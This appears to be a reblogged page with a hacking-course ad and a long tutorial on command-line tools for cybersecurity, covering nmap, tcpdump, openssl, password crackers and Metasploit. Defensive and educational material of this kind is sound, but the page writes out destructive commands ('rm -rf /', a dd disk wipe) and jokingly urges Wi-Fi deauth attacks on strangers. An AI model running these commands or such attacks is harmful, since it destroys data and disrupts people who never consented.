Everything From Basic Terminology, Setting Up A Secure And Safe Environment to advanced exploitation with frameworks like Metasploit. This course will show you the best frameworks and techniques used in Ethical Hacking. This course will ensure that you grasp and understand the techniques used in Ethical Hacking This course is targeted at anyone who wants to get started with Ethical Hacking. Even if you are a complete beginner, or someone who has a little experience. You are in the right place. Why you should learn Ethical Hacking? 1. Just because you haven’t been hacked doesn’t mean you’re safe. Convincing workplace management that security is a serious concern has, at times, been difficult. It could be that the company has never experienced a security breach, so the company feels it must be pretty secure already. This is a lot like saying, “I’ve never been in a car wreck, so I don’t need auto insurance.” Several recent security breaches of major organizations have caused many to reconsider their own lax security postures. 2. It’s a worthwhile investment. It is sometimes hard to invest the dollars into security training, especially when budgets are already tight. However, the cost of learning is substantially lower than the cost of a security breach. In addition to the financial cost, it might also be difficult to invest the time required to learn about security and ethical hacking. But once again, a security breach can be very messy and destructive. Preventing a potential security breach requires much less time than fixing one. 3. All knowledge is power. Some recent hacks have actually been executed using simple hacking methods that you could learn in the Ethical Hacking Masterclass. While it’s certainly true that many hacks require skillful shellcoding know-how and experience, many other effective hacking techniques are actually quite simple. For example, in ethical hacking, you will learn how to perform attacks that allow you to abscond with user passwords, compromise web servers, take root ownership of a system, and much more — all without programming or shellcoding experience. 4. It’s ethical. It’s only unethical if you enjoy it. Just kidding! Ethical hackers agree to only test security measures on systems they have legal, contractual permission to test. Or, they can always attack their own closed systems where no other systems are affected. An ethical hacker learns what unethical hackers would do and how they would do it. This helps us to counteract unethical attacks on victims. 5. It’s fun! There’s a great feeling of satisfaction that comes from successfully compromising a system! Who is the target audience? Anyone interested in learning Ethical Hacking or Penetration Testing Anyone interested in Cyber Security Anyone wanting to learn Metasploit Anyone interested in becoming an Ethical Hacker source https://ttorial.com/complete-ethical-hacking-masterclass-beginner-expert
0 notes
Text
The command-line, for cybersec
On Twitter I made the mistake of asking people about command-line basics for cybersec professionals. A got a lot of useful responses, which I summarize in this long (5k words) post. It’s mostly driven by the tools I use, with a bit of input from the tweets I got in response to my query. bash By command-line this document really means bash. There are many types of command-line shells. Windows has two, 'cmd.exe' and 'PowerShell'. Unix started with the Bourne shell ‘sh’, and there have been many variations of this over the years, ‘csh’, ‘ksh’, ‘zsh’, ‘tcsh’, etc. When GNU rewrote Unix user-mode software independently, they called their shell “Bourne Again Shell” or “bash” (queue "JSON Bourne" shell jokes here). Bash is the default shell for Linux and macOS. It’s also available on Windows, as part of their special “Windows Subsystem for Linux”. The windows version of ‘bash’ has become my most used shell. For Linux IoT devices, BusyBox is the most popular shell. It’s easy to clear, as it includes feature-reduced versions of popular commands. man ‘Man’ is the command you should not run if you want help for a command. Man pages are designed to drive away newbies. They are only useful if you already mostly an expert with the command you desire help on. Man pages list all possible features of a program, but do not highlight examples of the most common features, or the most common way to use the commands. Take ‘sed’ as an example. It’s used most commonly to do a search-and-replace in files, like so: $ sed 's/rob/dave/' foo.txt This usage is so common that many non-geeks know of it. Yet, if you type ‘man sed’ to figure out how to do a search and replace, you’ll get nearly incomprehensible gibberish, and no example of this most common usage. I point this out because most guides on using the shell recommend ‘man’ pages to get help. This is wrong, it’ll just endlessly frustrate you. Instead, google the commands you need help on, or better yet, search StackExchange for answers. You might try asking questions, like on Twitter or forum sites, but this requires a strategy. If you ask a basic question, self-important dickholes will respond by telling you to “rtfm” or “read the fucking manual”. A better strategy is to exploit their dickhole nature, such as saying “too bad command xxx cannot do yyy”. Helpful people will gladly explain why you are wrong, carefully explaining how xxx does yyy. If you must use 'man', use the 'apropos' command to find the right man page. Sometimes multiple things in the system have the same or similar names, leading you to the wrong page. apt-get install yum Using the command-line means accessing that huge open-source ecosystem. Most of the things in this guide do no already exist on the system. You have to either compile them from source, or install via a package-manager. Linux distros ship with a small footprint, but have a massive database of precompiled software “packages” in the cloud somewhere. Use the "package manager" to install the software from the cloud. On Debian-derived systems (like Ubuntu, Kali, Raspbian), type “apt-get install masscan” to install “masscan” (as an example). Use “apt-cache search scan” to find a bunch of scanners you might want to install. On RedHat systems, use “yum” instead. On BSD, use the “ports” system, which you can also get working for macOS. If no pre-compiled package exists for a program, then you’ll have to download the source code and compile it. There’s about an 80% chance this will work easy, following the instructions. There is a 20% chance you’ll experience “dependency hell”, for example, needing to install two mutually incompatible versions of Python. Bash is a scripting language Don’t forget that shells are really scripting languages. The bit that executes a single command is just a degenerate use of the scripting language. For example, you can do a traditional for loop like: $ for i in $(seq 1 9); do echo $i; done In this way, ‘bash’ is no different than any other scripting language, like Perl, Python, NodeJS, PHP CLI, etc. That’s why a lot of stuff on the system actually exists as short ‘bash’ programs, aka. shell scripts. Few want to write bash scripts, but you are expected to be able to read them, either to tweek existing scripts on the system, or to read StackExchange help. File system commands The macOS “Finder” or Windows “File Explorer” are just graphical shells that help you find files, open, and save them. The first commands you learn are for the same functionality on the command-line: pwd, cd, ls, touch, rm, rmdir, mkdir, chmod, chown, find, ln, mount. The command “rm –rf /” removes everything starting from the root directory. This will also follow mounted server directories, deleting files on the server. I point this out to give an appreciation of the raw power you have over the system from the command-line, and how easy you can disrupt things. Of particular interest is the “mount” command. Desktop versions of Linux typically mount USB flash drives automatically, but on servers, you need to do it automatically, e.g.: $ mkdir ~/foobar $ mount /dev/sdb ~/foobar You’ll also use the ‘mount’ command to connect to file servers, using the “cifs” package if they are Windows file servers: # apt-get install cifs-utils # mkdir /mnt/vids # mount -t cifs -o username=robert,password=foobar123 //192.168.1.11/videos /mnt/vids Linux system commands The next commands you’ll learn are about syadmin the Linux system: ps, top, who, history, last, df, du, kill, killall, lsof, lsmod, uname, id, shutdown, and so on. The first thing hackers do when hacking into a system is run “uname” (to figure out what version of the OS is running) and “id” (to figure out which account they’ve acquired, like “root” or some other user). The Linux system command I use most is “dmesg” (or ‘tail –f /var/log/dmesg’) which shows you the raw system messages. For example, when I plug in USB drives to a server, I look in ‘dmesg’ to find out which device was added so that I can mount it. I don’t know if this is the best way, it’s just the way I do it (servers don’t automount USB drives like desktops do). Networking commands The permanent state of the network (what gets configured on the next bootup) is configured in text files somewhere. But there are a wealth of commands you’ll use to via the current state of networking, make temporary changes, and diagnose problems. The ‘ifconfig’ command has long been used to via the current TCP/IP configuration and make temporary changes. Learning how TCP/IP works means playing a lot with ‘ifconfig’. Use “ifconfig –a” for even more verbose information. Use the “route” command to see if you are sending packets to the right router. Use ‘arp’ command to make sure you can reach the local router. Use ‘traceroute’ to make sure packets are following the correct route to their destination. You should learn the nifty trick it’s based on (TTLs). You should also play with the TCP, UDP, and ICMP options. Use ‘ping’ to see if you can reach the target across the Internet. Usefully measures the latency in milliseconds, and congestion (via packet loss). For example, ping NetFlix throughout the day, and notice how the ping latency increases substantially during “prime time” viewing hours. Use ‘dig’ to make sure DNS resolution is working right. (Some use ‘nslookup’ instead). Dig is useful because it’s the raw universal DNS tool – every time they add some new standard feature to DNS, they add that feature into ‘dig’ as well. The ‘netstat –tualn’ command views the current TCP/IP connections and which ports are listening. I forget what the various options “tualn” mean, only it’s the output I always want to see, rather than the raw “netstat” command by itself. You’ll want to use ‘ethtool –k’ to turn off checksum and segmentation offloading. These are features that break packet-captures sometimes. There is this new fangled ‘ip’ system for Linux networking, replacing many of the above commands, but as an old timer, I haven’t looked into that. Some other tools for diagnosing local network issues are ‘tcpdump’, ‘nmap’, and ‘netcat’. These are described in more detail below. ssh In general, you’ll remotely log into a system in order to use the command-line. We use ‘ssh’ for that. It uses a protocol similar to SSL in order to encrypt the connection. There are two ways to use ‘ssh’ to login, with a password or with a client-side certificate. When using SSH with a password, you type “ssh username@servername”. The remote system will then prompt you for a password for that account. When using client-side certificates, use “ssh-keygen” to generate a key, then either copy the public-key of the client to the server manually, or use “ssh-copy-id” to copy it using the password method above. How this works is basic application of public-key cryptography. When logging in with a password, you get a copy of the server’s public-key the first time you login, and if it ever changes, you get a nasty warning that somebody may be attempting a man in the middle attack. $ ssh [email protected] @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@ @ WARNING: REMOTE HOST IDENTIFICATION HAS CHANGED! @ @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@ IT IS POSSIBLE THAT SOMEONE IS DOING SOMETHING NASTY! When using client-side certificates, the server trusts your public-key. This is similar to how client-side certificates work in SSL VPNs. You can use SSH for things other than loging into a remote shell. You can script ‘ssh’ to run commands remotely on a system in a local shell script. You can use ‘scp’ (SSH copy) to transfer files to and from a remote system. You can do tricks with SSH to create tunnels, which is popular way to bypass the restrictive rules of your local firewall nazi. openssl This is your general cryptography toolkit, doing everything from simple encryption, to public-key certificate signing, to establishing SSL connections. It is extraordinarily user hostile, with terrible inconsistency among options. You can only figure out how to do things by looking up examples on the net, such as on StackExchange. There are competing SSL libraries with their own command-line tools, like GnuTLS and Mozilla NSS that you might find easier to use. The fundamental use of the ‘openssl’ tool is to create public-keys, “certificate requests”, and creating self-signed certificates. All the web-site certificates I’ve ever obtained has been using the openssl command-line tool to create CSRs. You should practice using the ‘openssl’ tool to encrypt files, sign files, and to check signatures. You can use openssl just like PGP for encrypted emails/messages, but following the “S/MIME” standard rather than PGP standard. You might consider learning the ‘pgp’ command-line tools, or the open-source ‘gpg’ or ‘gpg2’ tools as well. You should learn how to use the “openssl s_client” feature to establish SSL connections, as well as the “openssl s_server” feature to create an SSL proxy for a server that doesn’t otherwise support SSL. Learning all the ways of using the ‘openssl’ tool to do useful things will go a long way in teaching somebody about crypto and cybersecurity. I can imagine an entire class consisting of nothing but learning ‘openssl’. netcat (nc, socat, cyptocat, ncat) A lot of Internet protocols are based on text. That means you can create a raw TCP connection to the service and interact with them using your keyboard. The classic tool for doing this is known as “netcat”, abbreviated “nc”. For example, connect to Google’s web server at port and type the HTTP HEAD command followed by a blank line (hit [return] twice): $ nc www.google.com 80 HEAD / HTTP/1.0 HTTP/1.0 200 OK Date: Tue, 17 Jan 2017 01:53:28 GMT Expires: -1 Cache-Control: private, max-age=0 Content-Type: text/html; charset=ISO-8859-1 P3P: CP="This is not a P3P policy! See https://www.google.com/support/accounts/answer/151657?hl=en for more info." Server: gws X-XSS-Protection: 1; mode=block X-Frame-Options: SAMEORIGIN Set-Cookie: NID=95=o7GT1uJCWTPhaPAefs4CcqF7h7Yd7HEqPdAJncZfWfDSnNfliWuSj3XfS5GJXGt67-QJ9nc8xFsydZKufBHLj-K242C3_Vak9Uz1TmtZwT-1zVVBhP8limZI55uXHuPrejAxyTxSCgR6MQ; expires=Wed, 19-Jul-2017 01:53:28 GMT; path=/; domain=.google.com; HttpOnly Accept-Ranges: none Vary: Accept-Encoding Another classic example is to connect to port 25 on a mail server to send email, spoofing the “MAIL FROM” address. There are several versions of ‘netcat’ that work over SSL as well. My favorite is ‘ncat’, which comes with ‘nmap’, as it’s actively maintained. In theory, “openssl s_client” should also work this way. nmap At some point, you’ll need to port scan. The standard program for this is ‘nmap’, and it’s the best. The classic way of using it is something like: # nmap –A scanme.nmap.org The ‘-A’ option means to enable all the interesting features like OS detection, version detection, and basic scripts on the most common ports that a server might have open. It takes awhile to run. The “scanme.nmap.org” is a good site to practice on. Nmap is more than just a port scanner. It has a rich scripting system for probing more deeply into a system than just a port, and to gather more information useful for attacks. The scripting system essentially contains some attacks, such as password guessing. Scanning the Internet, finding services identified by ‘nmap’ scripts, and interacting with them with tools like ‘ncat’ will teach you a lot about how the Internet works. BTW, if ‘nmap’ is too slow, using ‘masscan’ instead. It’s a lot faster, though has much more limited functionality. Packet sniffing with tcpdump and tshark All Internet traffic consists of packets going between IP addresses. You can capture those packets and view them using “packet sniffers”. The most important packet-sniffer is “Wireshark”, a GUI. For the command-line, there is ‘tcpdump’ and ‘tshark’. You can run tcpdump on the command-line to watch packets go in/out of the local computer. This performs a quick “decode” of packets as they are captured. It’ll reverse-lookup IP addresses into DNS names, which means its buffers can overflow, dropping new packets while it’s waiting for DNS name responses for previous packets. # tcpdump –p –i eth0 A common task is to create a round-robin set of files, saving the last 100 files of 1-gig each. Older files are overwritten. Thus, when an attack happens, you can stop capture, and go backward in times and view the contents of the network traffic using something like Wireshark: # tcpdump –p -i eth0 -s65535 –C 1000 –W 100 –w cap Instead of capturing everything, you’ll often set “BPF” filters to narrow down to traffic from a specific target, or a specific port. The above examples use the –p option to capture traffic destined to the local computer. Sometimes you may want to look at all traffic going to other machines on the local network. You’ll need to figure out how to tap into wires, or setup “monitor” ports on switches for this to work. A more advanced command-line program is ‘tshark’. It can apply much more complex filters. It can also be used to extract the values of specific fields and dump them to a text files. Base64/hexdump/xxd/od These are some rather trivial commands, but you should know them. The ‘base64’ command encodes binary data in text. The text can then be passed around, such as in email messages. Base64 encoding is often automatic in the output from programs like openssl and PGP. In many cases, you’ll need to view a hex dump of some binary data. There are many programs to do this, such as hexdump, xxd, od, and more. grep Grep searches for a pattern within a file. More important, it searches for a regular expression (regex) in a file. The fu of Unix is that a lot of stuff is stored in text files, and use grep for regex patterns in order to extra stuff stored in those files. The power of this tool really depends on your mastery of regexes. You should master enough that you can understand StackExhange posts that explain almost what you want to do, and then tweek them to make them work. Grep, by default, shows only the matching lines. In many cases, you only want the part that matches. To do that, use the –o option. (This is not available on all versions of grep). You’ll probably want the better, “extended” regular expressions, so use the –E option. You’ll often want “case-insensitive” options (matching both upper and lower case), so use the –i option. For example, to extract all MAC address from a text file, you might do something like the following. This extracts all strings that are twelve hex digits. $ grep –Eio ‘[0-9A-F]{12}’ foo.txt Text processing Grep is just the first of the various “text processing filters”. Other useful ones include ‘sed’, ‘cut’, ‘sort’, and ‘uniq’. You’ll be an expert as piping output of one to the input of the next. You’ll use “sort | uniq” as god (Dennis Ritchie) intended and not the heresy of “sort –u”. You might want to master ‘awk’. It’s a new programming language, but once you master it, it’ll be easier than other mechanisms. You’ll end up using ‘wc’ (word-count) a lot. All it does is count the number of lines, words, characters in a file, but you’ll find yourself wanting to do this a lot. csvkit and jq You get data in CSV format and JSON format a lot. The tools ‘csvkit’ and ‘jq’ respectively help you deal with those tools, to convert these files into other formats, sticking the data in databases, and so forth. It’ll be easier using these tools that understand these text formats to extract data than trying to write ‘awk’ command or ‘grep’ regexes. strings Most files are binary with a few readable ASCII strings. You use the program ‘strings’ to extract those strings. This one simple trick sounds stupid, but it’s more powerful than you’d think. For example, I knew that a program probably contained a hard-coded password. I then blindly grabbed all the strings in the program’s binary file and sent them to a password cracker to see if they could decrypt something. And indeed, one of the 100,000 strings in the file worked, thus finding the hard-coded password. tail -f So ‘tail’ is just a standard Linux tool for looking at the end of files. If you want to keep checking the end of a live file that’s constantly growing, then use “tail –f”. It’ll sit there waiting for something new to be added to the end of the file, then print it out. I do this a lot, so I thought it’d be worth mentioning. tar –xvfz, gzip, xz, 7z In prehistorical times (like the 1980s), Unix was backed up to tape drives. The tar command could be used to combine a bunch of files into a single “archive” to be sent to the tape drive, hence “tape archive” or “tar”. These days, a lot of stuff you download will be in tar format (ending in .tar). You’ll need to learn how to extract it: $ tar –xvf something.tar Nobody knows what the “xvf” options mean anymore, but these letters most be specified in that order. I’m joking here, but only a little: somebody did a survey once and found that virtually nobody know how to use ‘tar’ other than the canned formulas such as this. Along with combining files into an archive you also need to compress them. In prehistoric Unix, the “compress” command would be used, which would replace a file with a compressed version ending in ‘.z’. This would found to be encumbered with patents, so everyone switched to ‘gzip’ instead, which replaces a file with a new one ending with ‘.gz’. $ ls foo.txt* foo.txt $ gzip foo.txt $ ls foo.txt* foo.txt.gz Combined with tar, you get files with either the “.tar.gz” extension, or simply “.tgz”. You can untar and uncompress at the same time: $ tar –xvfz something .tar.gz Gzip is always good enough, but nerds gonna nerd and want to compress with slightly better compression programs. They’ll have extensions like “.bz2”, “.7z”, “.xz”, and so on. There are a ton of them. Some of them are supported directly by the ‘tar’ program: $ tar –xvfj something.tar.bz2 Then there is the “zip/unzip” program, which supports Windows .zip file format. To create compressed archives these days, I don’t bother with tar, but just use the ZIP format. For example, this will recursively descend a directory, adding all files to a ZIP file that can easily be extracted under Windows: $ zip –r test.zip ./test/ dd I should include this under the system tools at the top, but it’s interesting for a number of purposes. The usage is simply to copy one file to another, the in-file to the out-file. $ dd if=foo.txt of=foo2.txt But that’s not interesting. What interesting is using it to write to “devices”. The disk drives in your system also exist as raw devices under the /dev directory. For example, if you want to create a boot USB drive for your Raspberry Pi: # dd if=rpi-ubuntu.img of=/dev/sdb Or, you might want to hard erase an entire hard drive by overwriting random data: # dd if=/dev/urandom of=/dev/sdc Or, you might want to image a drive on the system, for later forensics, without stumbling on things like open files. # dd if=/dev/sda of=/media/Lexar/infected.img The ‘dd’ program has some additional options, like block size and so forth, that you’ll want to pay attention to. screen and tmux You log in remotely and start some long running tool. Unfortunately, if you log out, all the processes you started will be killed. If you want it to keep running, then you need a tool to do this. I use ‘screen’. Before I start a long running port scan, I run the “screen” command. Then, I type [ctrl-a][ctrl-d] to disconnect from that screen, leaving it running in the background. Then later, I type “screen –r” to reconnect to it. If there are more than one screen sessions, using ‘-r’ by itself will list them all. Use “-r pid” to reattach to the proper one. If you can’t, then use “-D pid” or “-D –RR pid” to forced the other session to detached from whoever is using it. Tmux is an alternative to screen that many use. It’s cool for also having lots of terminal screens open at once. curl and wget Sometimes you want to download files from websites without opening a browser. The ‘curl’ and ‘wget’ programs do that easily. Wget is the traditional way of doing this, but curl is a bit more flexible. I use curl for everything these days, except mirroring a website, in which case I just do “wget –m website”. The thing that makes ‘curl’ so powerful is that it’s really designed as a tool for poking and prodding all the various features of HTTP. That it’s also useful for downloading files is a happy coincidence. When playing with a target website, curl will allow you do lots of complex things, which you can then script via bash. For example, hackers often write their cross-site scripting/forgeries in bash scripts using curl. node/php/python/perl/ruby/lua As mentioned above, bash is its own programming language. But it’s weird, and annoying. So sometimes you want a real programming language. Here are some useful ones. Yes, PHP is a language that runs in a web server for creating web pages. But if you know the language well, it’s also a fine command-line language for doing stuff. Yes, JavaScript is a language that runs in the web browser. But if you know it well, it’s also a great language for doing stuff, especially with the “nodejs” version. Then there are other good command line languages, like the Python, Ruby, Lua, and the venerable Perl. What makes all these great is the large library support. Somebody has already written a library that nearly does what you want that can be made to work with a little bit of extra code of your own. My general impression is that Python and NodeJS have the largest libraries likely to have what you want, but you should pick whichever language you like best, whichever makes you most productive. For me, that’s NodeJS, because of the great Visual Code IDE/debugger. iptables, iptables-save I shouldn’t include this in the list. Iptables isn’t a command-line tool as such. The tool is the built-in firewalling/NAT features within the Linux kernel. Iptables is just the command to configure it. Firewalling is an important part of cybersecurity. Everyone should have some experience playing with a Linux system doing basic firewalling tasks: basic rules, NATting, and transparent proxying for mitm attacks. Use ‘iptables-save’ in order to persistently save your changes. MySQL Similar to ‘iptables’, ‘mysql’ isn’t a tool in its own right, but a way of accessing a database maintained by another process on the system. Filters acting on text files only goes so far. Sometimes you need to dump it into a database, and make queries on that database. There is also the offensive skill needed to learn how targets store things in a database, and how attackers get the data. Hackers often publish raw SQL data they’ve stolen in their hacks (like the Ashley-Madisan dump). Being able to stick those dumps into your own database is quite useful. Hint: disable transaction logging while importing mass data. If you don’t like SQL, you might consider NoSQL tools like Elasticsearch, MongoDB, and Redis that can similarly be useful for arranging and searching data. You’ll probably have to learn some JSON tools for formatting the data. Reverse engineering tools A cybersecurity specialty is “reverse engineering”. Some want to reverse engineer the target software being hacked, to understand vulnerabilities. This is needed for commercial software and device firmware where the source code is hidden. Others use these tools to analyze viruses/malware. The ‘file’ command uses heuristics to discover the type of a file. There’s a whole skillset for analyzing PDF and Microsoft Office documents. I play with pdf-parser. There’s a long list at this website: https://zeltser.com/analyzing-malicious-documents/ There’s a whole skillset for analyzing executables. Binwalk is especially useful for analyzing firmware images. Qemu is useful is a useful virtual-machine. It can emulate full systems, such as an IoT device based on the MIPS processor. Like some other tools mentioned here, it’s more a full subsystem than a simple command-line tool. On a live system, you can use ‘strace’ to view what system calls a process is making. Use ‘lsof’ to view which files and network connections a process is making. Password crackers A common cybersecurity specialty is “password cracking”. There’s two kinds: online and offline password crackers. Typical online password crackers are ‘hydra’ and ‘medusa’. They can take files containing common passwords and attempt to log on to various protocols remotely, like HTTP, SMB, FTP, Telnet, and so on. I used ‘hydra’ recently in order to find the default/backdoor passwords to many IoT devices I’ve bought recently in my test lab. Online password crackers must open TCP connections to the target, and try to logon. This limits their speed. They also may be stymied by systems that lock accounts, or introduce delays, after too many bad password attempts. Typical offline password crackers are ‘hashcat’ and ‘jtr’ (John the Ripper). They work off of stolen encrypted passwords. They can attempt billions of passwords-per-second, because there’s no network interaction, nothing slowing them down. Understanding offline password crackers means getting an appreciation for the exponential difficulty of the problem. A sufficiently long and complex encrypted password is uncrackable. Instead of brute-force attempts at all possible combinations, we must use tricks, like mutating the top million most common passwords. I use hashcat because of the great GPU support, but John is also a great program. WiFi hacking A common specialty in cybersecurity is WiFi hacking. The difficulty in WiFi hacking is getting the right WiFi hardware that supports the features (monitor mode, packet injection), then the right drivers installed in your operating system. That’s why I use Kali rather than some generic Linux distribution, because it’s got the right drivers installed. The ‘aircrack-ng’ suite is the best for doing basic hacking, such as packet injection. When the parents are letting the iPad babysit their kid with a loud movie at the otherwise quite coffeeshop, use ‘aircrack-ng’ to deauth the kid. The ‘reaver’ tool is useful for hacking into sites that leave WPS wide open and misconfigured. Remote exploitation A common specialty in cybersecurity is pentesting. Nmap, curl, and netcat (described above) above are useful tools for this. Some useful DNS tools are ‘dig’ (described above), dnsrecon/dnsenum/fierce that try to enumerate and guess as many names as possible within a domain. These tools all have unique features, but also have a lot of overlap. Nikto is a basic tool for probing for common vulnerabilities, out-of-date software, and so on. It’s not really a vulnerability scanner like Nessus used by defenders, but more of a tool for attack. SQLmap is a popular tool for probing for SQL injection weaknesses. Then there is ‘msfconsole’. It has some attack features. This is humor – it has all the attack features. Metasploit is the most popular tool for running remote attacks against targets, exploiting vulnerabilities. Text editor Finally, there is the decision of text editor. I use ‘vi’ variants. Others like ‘nano’ and variants. There’s no wrong answer as to which editor to use, unless that answer is ‘emacs’. Conclusion Obviously, not every cybersecurity professional will be familiar with every tool in this list. If you don’t do reverse-engineering, then you won’t use reverse-engineering tools. On the other hand, regardless of your specialty, you need to know basic crypto concepts, so you should know something like the ‘openssl’ tool. You need to know basic networking, so things like ‘nmap’ and ‘tcpdump’. You need to be comfortable processing large dumps of data, manipulating it with any tool available. You shouldn’t be frightened by a little sysadmin work. The above list is therefore a useful starting point for cybersecurity professionals. Of course, those new to the industry won’t have much familiarity with them. But it’s fair to say that I’ve used everything listed above at least once in the last year, and the year before that, and the year before that. I spend a lot of time on StackExchange and Google searching the exact options I need, so I’m not an expert, but I am familiar with the basic use of all these things. from The command-line, for cybersec
0 notes